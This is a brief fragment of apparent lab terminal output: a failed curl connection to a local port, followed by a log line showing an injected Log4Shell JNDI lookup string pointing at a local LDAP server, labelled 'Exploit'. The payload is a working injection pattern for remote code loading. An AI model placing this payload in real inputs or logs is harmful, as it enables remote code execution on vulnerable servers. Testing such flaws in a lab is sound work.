 % Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
curl: (7) Failed to connect to 127.0.0.1 port 5555: Connection refused
7
[main] INFO ${jndi:ldap://127.0.0.1:1389/# Exploit}